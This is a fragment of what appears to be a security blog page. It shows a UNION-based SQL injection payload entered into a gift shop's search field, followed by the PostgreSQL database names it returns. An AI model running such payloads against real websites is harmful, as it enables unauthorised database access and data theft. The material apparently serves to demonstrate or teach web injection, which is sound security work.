 1' union select null,datname,null from pg_database--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
template0
template1
postgres
AaronLuo's Blog from byAaronluo.github.io